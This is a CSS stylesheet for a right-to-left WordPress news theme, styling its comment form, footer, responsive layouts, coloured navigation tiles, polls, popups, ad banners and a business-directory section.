#respond input[type="submit"] { background: #eee; /* Old browsers */ background: #eee -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */ background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */ background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */ background: #eee -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */ background: #eee -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */ background: #eee linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */ border: 1px solid #aaa; border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 4px 12px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #444; display: inline-block; font-size: 11px; font-weight: bold; text-decoration: none; text-shadow: 0 1px rgba(255, 255, 255, .75); cursor: pointer; margin-bottom: 20px; line-height: normal; padding: 5px 10px; font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; }
#respond input[type="submit"]:hover { color: #222; background: #ddd; /* Old browsers */ background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */ background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */ background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */ background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */ background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */ background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */ border: 1px solid #888; border-top: 1px solid #aaa; border-left: 1px solid #aaa; }
#respond input[type="submit"]:active { border: 1px solid #666; background: #ccc; /* Old browsers */ background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */ background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */ background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */ background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */ background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */ background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }



/*********************************************************************************************

9. Footer  -------------------------  footer.php

*********************************************************************************************/

#footer {
    font-size:12px;
	border-top: 1px solid #ececec;
	padding:15px 0 0;
}

#footer div.column {
    display: inline;
    float: left;
    margin-right: 40px;
    width: 300px;
}

#footer div.last {
    margin-right: 0;
}

#footer .widget-area {
    padding:0 0 15px;
    margin:0 0 15px;
    border-bottom:1px solid #ececec;
}

#footer .column .widget {
    width:300px;
    float:left;
    line-height:1.7;
    overflow:hidden;
    margin-bottom:15px;
}

.copyright { font-size: 11px; min-height:80px;  width: 100%; }
.copyright .left { margin: 10px 0; float: left; }
.copyright .right { float: right; margin: 10px 0;}
p.wpzoom { display: inline; float: right; line-height: 16px;  }
p.wpzoom img { display: inline; float: right; padding: 0 0 0 2px; }




/*********************************************************************************************

10. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 980px) {
    
    #logo img{
        margin-top: 35px !important;
    }
	
    body { min-width:100%; }
    .wrap { width: 100%; padding: 0; }
    #content { width:100%;}
	#top_bg {margin-bottom:-9px;}
    #slider {width:96%; padding:0 2%; }
    #slider #slides { width:49%; padding-left:1%; }
    #slider #slides li img { width:100%; }
    #slider_nav {width:45%; }
    #slider_nav .item { width:96%; }

    .home_widgets { margin-left:-3%; margin-bottom:25px; }
    .category-widget  { width:47%; margin:0 1% 0 0; float:right; }
    .category-widget .ui-tabs div { display:none !important; }
    .category-widget .ui-tabs ul div { display:inline !important; }
    .category-widget .ul { width:100%; }
    .category-widget .tabs li.ui-tabs-active { background:none; color:#fff;}
    .category-widget .ui-tabs-active h3 {   color:#fff;}
    .category-widget .tabs li { padding:10px 0 15px; width:100%; }

    #sidebar { width:100%; margin-right:-1%;}
    #sidebar .widget {width:48%; margin-right:2%; float:right; }

    .video_slider {width:96%; padding-left:2%; padding-right:2%; }
    .video_slider #panes { width:65%; }
    .video_slider .latest_videos {width:33%; }
    .video_slider .scrollable li { width:100%; }
    .cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .cover iframe,
    .cover object,
    .cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

    #featured { width:100%;}
    #featured .jcarousel-clip { width:100%; }
    #featured ul li { margin-right:2%; }

    .post-cover img { max-width:100%; }
    .entry img { max-width:100% !important; height:auto;}

    .post-cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .post-cover iframe,
    .post-cover object,
    .post-cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


     /* Template: Full-width */
    .full-width #content { width: 100%; }
    .full-width h1.archive_title { width:100%; }
    .full-width .entry img { max-width: 100%; height:auto;}
    .full-width .entry .wp-caption { max-width:100%;  }

	#footer div.column { margin-right: 2%;  width: 31%; }
	#footer .column .widget {  width:100%; }

    #featured .jcarousel-list { height: 145px !important;  overflow:hidden; }
    #featured .jcarousel-item img { max-width: 100%; }

 }

/* Tabled Portrait */
@media screen and (max-width: 768px) {

    .category-widget .slide { width:100%; }
    .category-widget .tabs { width:100%; float:left; }

    .video_slider #panes { width:73%; }
    .video_slider .latest_videos { width:24%; }
    .video_slider .scrollable li { width:100%; }
    /*.video_slider .latest_videos .item_info { display: none; }*/
    .video_slider .scrollable img { width:100%; height:auto;}
    .video_slider a.left {right:14%;}
    .video_slider a.right {right:8%;}
    #logo img { max-width:100%; width:100%; height:auto; }

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

    .wrap { width: 100%; padding: 0; } 
    #content { width:100%;}
	#top_bg {margin-bottom:-55px;}
    #slider {width:96%; padding:0 2%; }

    #slider #slides { width:100%; padding-left:0; border:none; }
    #slider #slides li img { width:100%; height:auto;}
    #slider_nav {width:100%; }

    .home_widgets { margin-left:0%;  }
    .category-widget  { width:100%; margin:0; float:left; }
    .category-widget .slide { width:100%; }
    .category-widget .slide img { width:100%; height:auto; }
    .category-widget .tabs { width:100%; }
    .category-widget .tabs li { width:100%;}
    .category-widget .tabs a { width:98%; padding-left:1%; padding-right:1%;}

    .recent-post .post-content {overflow:visible; }
    .recent-post .post-thumb { width:100%; margin-right:0;}
    .recent-post .post-thumb img { width:100%; height:auto;}

    #respond .form_fields { width:97%; margin:0; }
    #respond .comment-form-comment {width:99%; }
    #respond .form_fields input { width:98%; }
    .children #respond { margin-right:0; }

    .post-meta { padding-bottom:50px; }
    .share_box { width:20%; }
    .share_box .share_btn:after {  content: ".";  display: block;  height: 0;  clear: both;  visibility: hidden;  }

	#sidebar { width:100%; margin-left:0%;}
    #sidebar .widget {width:100%; margin-right:0%; float:none; }

    #footer div.column { margin-right: 0;  width: 100%; }
	#footer .column .widget { width:100%; }

}

ul.tabbernav li {
    float: right;
}

#s {
    float: right;
    padding-right: 3px;
}

#footer div.column {
    float: right;
    margin-left: 40px;
    margin-right: 0px;
}

#content {
    float: right;
}

.dropdown li {
    float: right;
}

#logo {
    float: right;
}

#main #content {
    float: left;
}

#featured .jcarousel-prev {
    left: 0px;
    right: auto;
}

#featured .jcarousel-next {
    left: 29px;
    right: auto;
}

.wrap{
    margin-bottom: 10px;
}

#banner3,#banner4{
    width: 170px;
    overflow: hidden;
    margin-top: 115px;
}

#banner1{
    width: auto;
    //max-height: 160px;
    overflow: hidden;
    margin-bottom: 20px;
}

#banner5{
    width: 350px;
    float: left;
    clear: none;
}

#banner6{
    width: auto;
    //max-height: 190px;
    overflow: hidden;
}

#banner7,#banner8,#banner9{
    //max-height: 220px;
    overflow: hidden;
}

#banner10,#banner11,#banner12,#banner13,#banner14,#banner15,#banner16{
    margin-bottom: 20px;
    //max-height: 50px;
    overflow: hidden;
}

#respond .form_fields {
    float: right;
    margin-left: 5%;
    margin-right: 0;
}

#respond .comment-form-comment {
    float: right;
}

#respond .form-submit {
    text-align: right;
}

ul.tabbernav {
    background: #6eab25;
}



ul.tabbernav li {
    background: #3d551e;
}

a {
    color: #6eab25;
}

.category-widget .tabs li.ui-tabs-active {
    background: transparent;
}

.category-widget .tabs li {
    border-bottom: 1px solid #dddada;
}

.rotate{
    border: 1px solid #f1f1f1;
}

.category-widget .ui-tabs-active h3 , .category-widget h3{
    color: #000;
}

.category-widget .tabs li.ui-tabs-active p{
    color: #848282;
}

.category-widget .tabs li:hover{
    background: #6eab25;
}

.category-widget .tabs {
    width: 335px;
    overflow: hidden;
}

.category-widget .tabs li:hover p , .category-widget .tabs li:hover h3{
    color: #fff;
}

.category-widget .ui-tabs .ui-tabs-nav li:last-child{
    border: none;
}

.video_slider p {
    color: #fff;
}

.video_slider .latest_videos a {
    color: #fff;
}

.video_slider #panes h4 a {
    color: #fff;
}

.video_slider {       
    background: #000;
}

.video_slider h3 {
    color: #fff;
}

#slider {
    background: #ececec;
    color: #000;
}

#slider h3 {
    border-bottom: none;
    color: #fff;
}

#slider #slides {
    border-right: none;
    color: #000;
}

#slider #slides h2 a {
    color: #000;
}

#slider #slides .slide_content {
    color: #000;
}

.widget .feature-posts-list img {
    margin: 0px 12px 5px 12px;
    float: right;
	border: 1px solid #D5D5D5;
}

#slider #slides .slide_content .comments a {
    color: #000;
}

.video_slider .latest_videos span {
    color: #000;
}

#navbarsecond .dropdown a {
    font-size: 20px;
    padding: 0;
    text-align: center;
    line-height: 5.8;
}

.archive_title{
    border-top: none
    border-bottom: none;
    font-size: 23px !important;
    background: #ececec;
    padding-right: 5px !important;
}

.recent-post .post-thumb {
    margin: 0 0 0 15px;
    float: right;
}

#logo img{
     width: 300px;
    margin-top: -20px;
}

.commentlist li.comment {
    padding: 0 76px 0 0px;
}

.commentlist .avatar {
    right: 0;
    left: auto;
}

@media screen and (max-width: 1340px) {
    #banner3 , #banner4{
        display: none;
    }
}

.widget_link_list{
    background: #ececec;
}

.widget_link_list ul li a{
    padding-right: 10px;
    text-decoration: underline;
}

.widget_link_list ul li{
    padding: 6px 0px; 
}

.widget_link_list .title{
    text-align: center;
}

.widget_link_list .title img{
    padding-top: 10px;
}

body,div,a,span, p, li a{   
    font-family:"reformalightwebfont" !important;  
}

h1,h2,h3,h4,h5,h6 { font-family:"reformaregularwebfont" !important; }

#navbarsecond .dropdown a {
    font-size: 25px;
}

ul.tabbernav li a {
    font-size: 13px;
}

p{
    font-size: 14px;
}

.category-widget .tabs p {
    font-size: 13px;
}

.recent-post .entry p {
    font-size: 14px;
}

a.more-link {
    font-size: 14px;
}

#navbarsecond{
    background: none !important;
    border: none !important;
    padding-top: 10px;
    margin-bottom: 20px;
}

/*#navbarsecond li a{
	color: #000 !important;
	bottom: 0px;
	padding-top: 54px !important;
	text-align: center;
	margin: 0px;
}*/

#navbarsecond li a{
    margin-right: 11px;
    background:#6eab25;
    background-image: url("images/spirala-white.png") !important;
    background-repeat: no-repeat !important;
    background-position: center 16px !important;
    width: 82px;
    height: 92px;
	/*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;*/
}

/*#navbarsecond ul li{
    width: 93px;
    height: 92px;
}*/

.wpsocialite.large {float:right; margin: 35px 182px 0px !important;}

#navbarsecond li a:hover {
    margin-top: -5px; 
    -webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#recent-posts .recent-post:nth-child(1) {
	background: #6eab25;
	padding: 10px;
}
#recent-posts .recent-post:nth-child(1) h2 a, #recent-posts .recent-post:nth-child(1) .recent-meta span a, #recent-posts .recent-post:nth-child(1) .more-link {
	color:#fff;
	}
#recent-posts .recent-post:nth-child(1) h2 a 
	
#logo img {
    width: 240px;
    margin-top: -20px;
}

#logo {
    padding-left: 10px;
}

.wrap {
    margin-bottom: 0px;
}

#navbarsecond li a{
    background: #43ea32;
}

#navbarsecond li:nth-child(1) a{
    background: #f2ea1a;
}

#navbarsecond li:nth-child(2) a{
    background: #fc2566;
}

#navbarsecond li:nth-child(3) a{
    background: #41b1ff;
}

#navbarsecond li:nth-child(8) a{
    background: #ffa81e;
}

#navbarsecond li:nth-child(5) a{
    background: #8a58fc;
}

#navbarsecond li:nth-child(6) a{
    background: #43ea32;
}

#navbarsecond li:nth-child(7) a{
    background: #fc5725;
}

#navbarsecond li:nth-child(4) a{
    background: #e73f36;
}



#top_bg{
    background-image: url("images/headerbg.png") !important;
    background-repeat: no-repeat !important;
    height: 120px;
    position: relative;
    background-size: contain;
	margin-bottom: -20px;
}



.category-widget h2 a{
        margin-right: 35px;
}

#slider h3{
	background: #000 url("images/spirala-green.png") no-repeat 99% center !important;
	padding-right: 49px;
	font-size: 27px;
	height: 35px;
	padding: 5px 53px 5px 0;
	line-height: 38px;
	font-family: "reformalightwebfont" !important;
}

.widget_link_list ul li {
    background-image: url("images/spirala-green.png") !important;
    background-repeat: no-repeat;
    background-position: 97% center;
    background-size: 20px;
    padding-right: 28px;
}

#navbar{
    margin-bottom: 0px;
}

#sidebar .widget {
    border-radius: 5px;
}

.category-widget h3 {
    font-size: 17px;
}

.category-widget .tabs p {
    font-size: 15px;
}

.video_slider h3 {
    font-size: 20px;
}

.copyright {
    font-size: 15px;
}

.copyright .wpzoom{
    font-family: Arial !important;
}

p {
    font-size: 16px;
}

#navbar {
    background: none;
}

#widget_sp_image-3{
    width: 71%;
}


#widget_sp_image-3 .widget_sp_image-description , #widget_sp_image-3 img {
    float: right;
}

#widget_sp_image-3 img{
    height: auto;
}

#widget_sp_image-3 h3{
    float: none;
    margin-top: 50px;
}

.dropdown li{
    background-color: #fff;
}

@media screen and (max-width: 980px) {
    #navbarsecond {
        clear: both;
		padding-top:0px;
    }
    
    ul.jcarousel-list li { 
        margin-right:0% !important; 
    }
    
    #logo {
        float: none;
        text-align: center;
        padding: 0;
    }
    
    #widget_sp_image-3 {
        width: 100%;
        margin-bottom: 0 !important;
    }
    
    .dropdown li {
        margin-top: 10px;
    }
    
    .wpsocialite.large{
        display: none !important;
    }
    
    #slider .flex-direction-nav{
        top: 13px;
    }
    
    
    
    /*#banner10{ 
        display: none;
    }*/
    
    .home_widgets .rotate{ 
        margin-bottom:0 !important;
    }
    
    .home_widgets .category-widget {
        margin: 0 1% 15px 0;
    }
    
    #featured .jcarousel-next {
        left: 34px;
    }
    
    #featured .jcarousel-prev {
        left: 5px;
    }
    
    #featured h3{
        padding-right: 5px;
    }
    
    a.more-link{
        padding-left: 5px;
    }
    
    .recent-post .entry p {
        padding-left: 5px;
    }
    
    .entry p , .entry div{
        padding: 0 10px;
    }
    
    .meta-author{
        padding-right: 5px;
    }
    
    #respond {
        padding: 0 5px;
    }
    
    .post-cover{
        text-align: right;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        height: auto !important;
    }
    
    
    h1.title {
        width: 100%;
        float: right;
    }
    
    .entry {
        float: right;
    }
    
    .tag_list {
        margin: 0 5px 12px !important;
    }
    
    .related_posts {
        margin: 0 5px 15px;
    }
    
    .related_posts h3 {
        width: 100%;
        float: right;
    }
    
    .post-meta + h3{
        width: 100%;
        float: right;
        margin-right: 5px;
    }
    
    h3{
        margin-right: 5px;
    }
    
    h1.title a , #comments h3{
        padding-right: 5px;
    }
    
    .commentlist{
        padding: 5px;
    }
    
    .recent-post .post-thumb {
        margin: 0 5px 0 15px;
    }
    
    #secondmenu{
        float: none !important;
    }
    
    .post-cover img {
        max-width: 300px;
        padding-left: 0px !important;
        padding-right: 5px;
        width: 100%;
    }

}

.category-widget h2 {
    border-top: none
    border-bottom: none;
    font-size: 23px;
    /*background: #6eab25 url("images/h2bg.jpg") repeat-y left;*/
    padding-right: 5px;
}

.category-widget h2{ 
    background-image: url("images/h2bg.jpg"), url("images/spirala-white.png");
	background-repeat: repeat-y, no-repeat;
    background-position: left, 99%;
    background-color: #6eab25;
    background-size: auto, 28px;
}

#respond input[type="submit"] , .wp-polls .Buttons{
    background-color: #6eab25 !important;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff !important;
}

#respond input[type="submit"]:hover{
    background: #6eab25;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff;
}

.post-meta{
    font-size: 15px;
    padding: 8px 15px 8px 15px;
    text-align: left;
}

#respond .form_fields {
    width: 77%;
}

.fbFeedbackContent .composer textarea{
    height: 50px;
}

.recent-comments-list .avatar {
    margin-left: 12px;
    float: right;
}

@media screen and (max-width: 650px) {
    .dropdown li {
        width: 30%;
        margin-left: 2%;
    }
    
    .post-meta {
        height: 110px;
    }
    
    .post-cover img{
        padding-right: 0 !important;
    }
    
    h1.title {
        text-align: center;
    }
    
    .recent-post .post-thumb{
        margin: 0 0px 0 15px;
    }
    
    .post-cover {
        text-align: center;
    }
    
    #navbarsecond li a{
        width: 100%;
    }
    
    #banner1{
        margin-bottom: 5px;
    }
    
    p.wpzoom {
        float: none;
    }
    
    .copyright .wpzoom {
        text-align: center;
    }
    
    .copyright .left , .copyright .right {
        float: none;
        text-align: center;
    }
    
    #sidebar { width: 96%; margin-right:2%;}
    .recent-post .entry p {
        padding: 0 5px;
    }
    
    .recent-post h2 a , .recent-meta{
        padding: 0 5px;
    }
}

.tabberlive .tabbertab{
    width: 100%;
}

#banner6 {
    margin-bottom: 20px;
}

#featured .jcarousel-item {
    text-align: center;
}

.copyright .left {
    font-family: Arial !important;
}

@media screen and (min-width: 640px) and (max-width: 980px) {
    
    .home_widgets .rotate{ 
        display: none ;
        margin-bottom:0 !important;
    }
    
    .home_widgets .rotate:nth-child(8n) { 
        display: block ;
    }
    
    .home_widgets .category-widget h2 {
        margin: 15px 0 15px 0;
    }
    
    #banner6 {
        margin-bottom: 10px;
    }
    
    #list-2{
        clear: both;
    }y
    
}

.fb-comments{
    padding: 0px !important;
}

#slider #slides, #slider #slides li img {
    width: auto !important;
    float: right;
}

#slider #slides .slide_content {
    padding: 0 10px;
    margin: 0;
}

#slider #slides {
    padding: 15px 0px 15px 0;
}

@media screen and (max-width: 640px){
    #slider #slides, #slider #slides li img {
        float: none;
        text-align: center;
    }
}

.post-cover{
    float: right;
    margin: 0;
}

.post-cover img{
    max-width: 300px;
    padding-left: 10px;
}

div.navigation{
    font-size: 14px;
}

#secondmenu {
    float: left;
    width: auto;
    margin-top: 29px;
}

.wpsocialite.large {
    margin: -37px 331px -35px !important;
}

.entry{
    text-align: justify;
}

.wp-polls p strong{
    font-size: 18px;
}

#slider #slides .slide_content p{
    line-height: 20px;
}

#widget_sp_image-3{
    line-height: 20px;
    margin-bottom: -30px;
}

.widget_link_list ul li:nth-child(even){
    background-color: #d0d0d0;
}

.widget_link_list .title {
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 38px;
    text-align: right !important;
}

.mtphr-dnt-title{
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 42px;
    text-align: right !important;
    font-size: 23px;
    color: #fff;
}

.mtphr-dnt-title span{
    font-size: 22px;
    margin-right: -6px;
    color: #fff;
}


#sidebar .widget h3 {
    display: none;
    color: #fff;
    font-size: 21px;
    margin: 0;
}

.mtphr-dnt{
    background: #ececec;
}

.mtphr-dnt-tick-container {
    padding-right: 15px;
}

.mtphr-dnt-tick a{
    color: #000 !important;
    font-size: 15px !important;
}

.related_posts ul li {
    padding: 0 20px 10px 0px;
    float: right !important;
	width:100% !important;
    background: url(images/related.png) no-repeat right 6px;
}

.slider_contact{
    color:#000;
}

.slider_contact:hover{
    text-decoration: none;
}

#widget_sp_image-2{
    margin-bottom: 0 !important;
}

#sidebar .widget {
    margin-bottom: 15px !important;
}

#widget_sp_image-2 h3{
    display: none;
}

/*#text-5 , #text-6{
    margin-bottom: 0 !important;
}*/

.wp-polls-ul + p{
    margin: 0 0 5px;
    float: right;
}

.wp-polls-ul + p + p{
    float: left;
    line-height: 40px;

}

.wp-polls-ul + p + p a{
    color: #fff;
    background-color: #000 !important;
    padding: 10px 20px;
}

.wp-polls-ans {
    margin-top: -10px;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    background-color: #eeeeee;
}

#sidebar .widget h3{
    font-weight: normal !important;
}

#navbarsecond li a {
    margin-right: 6px;
}

#logo img {
    width: 260px;
    margin-top: 9px;
}

#searchform {
    border: 11px solid #6eab25;
}

#featured .jcarousel-item {
    direction: rtl;
}

#red_popup{
    position: fixed;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 20%;
    background-color: #d5330d;
    width: 400px;
    border-radius: 20px;
    padding: 30px;
    margin: 0 auto;
}

#wrap_popup{
    width: 100%;
    height: 1000px;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    top: 0;
    z-index: 999;
}

#red_popup input , #red_popup textarea{
    width: 100%;
    padding-left: 0;
    border: none;
}

#red_popup span.wpcf7-not-valid-tip {
    color: #000;
}

#red_popup p {
    color: #fff;
}


@media (max-width: 640px) {
    #red_popup{
        width:  50%;
        top: 1%;
    }
    
    #red_popup textarea{
        height: 100px;
    }
    
    #searchform{
        width: 93%;
        
    }

    #text-8 img{
        width: 100%;
    }
}

@media (max-width: 1400px) {
    #red_popup{
        top: 5%;
    }
    
}

#text-11 , #text-12{
    display: none;
}

.single-post #text-3 , .single-post #text-7  , .single-post #text-6 , .single-post #text-9 , .single-post #text-10 , .single-post #wpzoom-facebook-2 , .single-post #text-5 , .single-post #text-4{
    display: none;
}

.single-post #text-11 , .single-post #text-12{
    display: block;
}



.single-post img.size-full{
    width: 100% !important;
    clear: both;
    height: auto;
}

.wrap_whatsapp{
    display: none;
}

.wrap_facebook iframe{
    width: 59px !important;
}

.wp-polls .pollbar{
    display: none;
}

.slides li:first-child{
    display: list-item;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    margin-top: 10px;
    cursor: pointer;
}

.wp-polls small {
    color: red;
    font-size: 30px;
    float: left;
    direction: ltr;
    margin-top: 0px;
    margin-left: 0px;
    padding: 27px 20px;
    border-right: 5px solid #FFF;
    width: 84px;
    text-align: center;
}


.wp-polls-ul li label{
    margin-right: 15px;
}

.wp-polls li input{
    margin: 20px !important;
}

#respond input[type="submit"], .wp-polls .Buttons{
    font-size: 14px;
}

.wp-polls .wrap_row{
    display: inline;
}

.wp-polls .wrap_row label{
    padding-right: 20px;
}

.wp-polls label label{
    padding-right: 20px;
}

.wp-polls img{
    max-width: 100px;
    padding: 10px !important;
    border-right: 5px solid #fff !important;
    border-left: 5px solid #fff !important;
}

@media screen and (max-width: 767px) {
    
    .wrap_whatsapp{
        display: block;
    }
    
    .wp-polls img{
        width: 50px;
    }
    
    #header .textwidget img{
        max-width: 100%;
        height: auto;
    }
    
    #navbarsecond li a{
        height: auto;
        line-height: 40px !important;
        background-image: none !important;
    }
    
    #logo img{
        width: 50%;
    }
    
    #navbarsecond {
        margin-top: -25px;
    }
    
    #navbarsecond .dropdown a {
        font-size: 27px;
    }

}

@media screen and (max-width: 480px) {
    .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
        background: none !important;
    }
    
    .wp-polls .wrap_row label {
        display: block;
    }
}

#recent-posts .recent-post:nth-child(1) .recent-meta span {
    color: #fff;
}

.single-post .entry {
    width: 95%;
}

.single-post iframe{
    width: 100%;
}

#footer .textwidget{
    text-align: center;
}

#footer .textwidget img{
    width: auto;
    height: 40px;
    padding: 10px;
}

#header .textwidget{
    text-align: left;
    margin-bottom: -25px;
}

#footer .widget_text{
    float: none;
    display: inline-block;
}

.copyright {
    text-align: center;
}

.copyright .left , .copyright .right{
    margin-top: 28px;
}

.addthis_inline_share_toolbox {
    float: left;
    margin-top: -3px;
    margin-right: 15px;
}

#footer {
    background-color: #ececec;
    margin-bottom: 15px;
}

.copyright{
    padding: 10px 0;
}

.paddme{
    padding: 7px 0;
}

#footer .menu li {
    display: inline;
    padding-right: 20px;
    background: url(./images/bullet-icon.png) no-repeat center right;
    font-size: 20px;
    font-weight: bold;
    color: #000;
}


#footer .menu li:first-child{
    background: none;
}

#footer .textwidget img {
    height: 45px;
}

.jcarousel1{
    background-color: #00BCD4 !important;
}

.jcarousel2{
    background-color: #fff !important;
}

.single-post #text-13 img{
    width: auto !important;
}


.main-banner-desktop{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-mobile{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-desktop .dfad{
    margin-top: 100px;
}

.main-banner-desktop .dfad img{
    width: auto !important;
}

.main-banner-mobile .dfad{
    margin-top: 0px;
}

.main-banner-mobile img{
    width: 100% !important;
}

.close-benner{
    position: absolute;
    right: 0;
    left: -32%;
    top: 40px;
    margin: 0 auto;
    font-size: 30px;
    width: 90px;
    border: 1px solid #000;
    text-align: center;
    height: 42px;
    cursor: pointer;
}

 .main-banner-mobile .close-benner{
     left: 0;
    top: 15px;
 }



/*     אינדקס עסקים style */


.geodir_full_page .geodir_list_heading{
    text-align: center;
}

.geodir_full_page .geodir_list_heading h3{
    font-size: 50px !important;
    font-weight: normal;
    font-family: 'reformalightwebfont' !important;
}

.gd-cptcat-row .gd-cptcat-title{
    display: none;
}

.gd-cptcat-li a img{
    height: auto;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
    float: none;
    width: 14%;
    min-width: 0;
    display: inline-block;
    padding: 0;
    text-align: center;
}

.gd-cptcat-li a img {
    height: auto;
    display: block;
    text-align: center;
    width: 100%;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat li a{
    min-width: 0;
    color: #000;
    font-size: 25px;
    font-weight: normal;
}

.geodir-loc-bar {
    padding: 15px;
    margin: 20px 0;
    background-color: #c74e4e;
    border: none;
}

.gd-search-input-wrapper.gd-search-field-near{
    display: none;
}

#geodir-wrapper-content {
    float: right;
    margin-top: 10px;
}

.geodir-sidebar-right {
    float: left;
    margin-right: 3%;
    margin-left: 0;
    margin-top: 10px;
}

.geodir_list_heading a{
    text-align: left;
}

dl.geodir-tab-head dd{
    float: right;
}

.geodir-company_info i.fa {
    margin-left: 10px;
    margin-right: 0;
}

.geodir-post_left {
    float: right;
}

.geodir-post_right {
    float: left;
}

dl.geodir-tab-head dd a , .geodir_category_list_view li.geodir-gridview h3{
    font-size: 20px;
}

ul.geodir-tabs-content{
    clear: both;
}

#respond .form-submit {
    text-align: right;
    clear: both;
    float: right;
}

body.single-gd_place , body.tax-gd_placecategory{
    font-size: 17px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo a , .geodir-breadcrumb ul li{
    font-size: 14px;
}

.geodir-pcomments , .geodir-addtofav{
    margin-right: 5px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo{
    margin-right: 5%;
}

.geodir_category_list_view li.gridview_onefifth{
    width: 29%;
    margin: 10px;
}

.geodir_category_list_view li .geodir-post-img , .geodir_category_list_view li .geodir-content{
    float: right;
    margin-left: 3%;
    margin-right: 0;
}

#geodir-wrapper .widget h3{
        font-size: 22px;
}

#geodir-tab-mobile-menu i.fa-sort-desc{
    float: left;
}

.ac_results li span {
    float: left;
    padding-left: 10px;
    padding-right: 0;
}

#geodir-main-content {
    background-color: #f5f5f5;
    padding: 20px;
}

.geodir-widget{
    float: none;
}

.gd-cptcat-li-sub{
    display: none;
}

.geodir-category {
    float: right;
}

.geodir-list-view-select{
    display: none;
}

.geodir-content-right ul.gd-cptcat-parent{
    width: 33% !important;
    margin: 0;
}

.geodir-content-right ul.gd-cptcat-parent li a{
    font-size: 17px !important;
}

.geodir-content-right ul.gd-cptcat-parent li{
    margin: 0 !important;
}

#reviewsTab .comments-area article header cite, #reviewsTab .comments-area article header time, #reviewsTab .comments-area article header span.item {
    margin: 0 12% 0 0;
}

#reviewsTab .comments-area article header img {
    float: right;
}

#geodir-wrapper-content .geodir-category{
    display: none;
}

.geodir-widget .addthis_inline_share_toolbox {float: none; margin: 0px;}


.gd_place header{
    background-color: #c74e4e;
    color: #fff;
    padding: 8px;
    margin-bottom: 10px;
}

.gd_place .geodir-category-listing  header , .gd_place #comments header{
    background: none;
}

.gd_place h1{
        font-size: 37px;
}

.geodir_contact{
    color: #c74e4e;
    font-size: 20px;
}

.geodir_contact a{
    color: #c74e4e;
    font-size: 36px;
    font-weight: bold;
}

.related_posts ul li{
    width: 93% !important;
}

